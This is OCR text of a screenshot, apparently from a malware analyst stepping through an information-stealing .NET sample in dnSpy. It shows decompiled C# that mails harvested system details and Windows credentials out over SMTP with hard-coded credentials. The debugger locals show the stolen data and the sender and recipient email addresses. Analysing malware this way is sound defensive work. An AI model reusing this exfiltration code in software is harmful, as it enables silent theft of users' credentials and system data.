 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search 4548b61d-822f-464b-a714-a9778dc216a9 Sign in
dnSpy v6.4.1 (32-bit, .NET Framework, Administrator, Debugging, 1403e7c01bf67c9ac15e1d9068faabdd21c05132cce0c517c69425db766ff140.exe)
File Edit View Debug Window Help C# Continue
Data Sources
Assembly Explorer
CLIRv
PE
Type References
References
{ } -
{ } AfUJtYfs
{ } ckaR1Kii
{ } EONb6e
{ } F0Cj
{ } kASgFAM3MOF
{ } khuaW1Mw0m3
{ } QI3
{ } qkBpTV37UHo
{ } qQiR
{ } rVb6FO2
{ } SzwBap
{ } Vcem
{ } vzhdes518
nDLM @02000071
Base Type and Interfac
Derived Types
Vr7ozJ
201 SmtpClient smtpClient = new SmtpClient();
202 NetworkCredential networkCredential = new NetworkCredential(MXudRA.SmtpSender, MXudRA.SmtpPassword);
203 smtpClient.Host = MXudRA.SmtpServer;
204 smtpClient.EnableSsl = MXudRA.SmtpSSL;
205 smtpClient.UseDefaultCredentials = false;
206 smtpClient.Credentials = networkCredential;
207 smtpClient.Port = MXudRA.SmtpPort;
208 try
209 {
210 smtpClient.Send(mailMessage);
211 }
212 catch
213 {
214 }
215 finally
216 {
100 %
Locals
Name Value Type
eNqLX3PGKQ "PW_flare/DESKTOP-IK5R0C1" string
906YWh0G "Time: 04/18/2024 16:53:45<br>User Name: flare<br>Computer Name:... string
"Time: 04/18/2024 16:53:45<br>User Name: flare<br>Computer Name: DESKTOP-IK5R0C1<br>OSFullName: Microsoft Windows 10 Pro<br>CPU: 13th Gen Intel(R) Core(TM) i7-13700K<br>RAM: 8191.05 MB<br>IP Address br><hr>Host
WindowsLive:target=virtualapp/didlogical\0<br>Username: 02jbkxxiccysmfin\0<br>Password: <br>Application: Windows Credential<br><hr>"
FileBytes : byte[] @040
Filename : string @040
MimeType : string @0
Vr7ozJ @02000072
Base Type and Interfac
Derived Types
Vr7ozJ() : void @06000
feoO(string, string, List
{ } xvMq
{ } YhoCv
{ } yXqErfJ7Y
System.Windows.Forms (4.0.0.0)
mailAddress2 {successbright053@gmail.com} System.Net.Mail.MailAddress
mailAddress {electronics@alkuwaiti.com} System.Net.Mail.MailAddress
mailMessage {System.Net.Mail.MailMessage} System.Net.Mail.MailMessage
memoryStream null System.IO.MemoryStream
bytes null byte[]
contentType null System.Net.Mime.ContentType
attachment null System.Net.Mail.Attachment
nDLM null vzhdes518.nDLM
smtpClient {System.Net.Mail.SmtpClient} System.Net.Mail.SmtpClient
networkCredential {System.Net.NetworkCredential} System.Net.NetworkCredential
enumerator {System.Collections.Generic.List<vzhdes518.nDLM>.Enumerator} System.Collections.Generic.List<vz...
4:53 PM
4/18/2024